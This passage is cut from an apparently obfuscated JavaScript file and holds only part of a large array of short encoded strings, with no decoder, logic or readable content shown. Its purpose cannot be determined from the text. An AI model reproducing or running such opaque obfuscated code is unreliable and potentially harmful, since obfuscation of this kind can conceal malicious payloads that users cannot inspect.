','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','FSodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUCkfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRRdSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW','FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ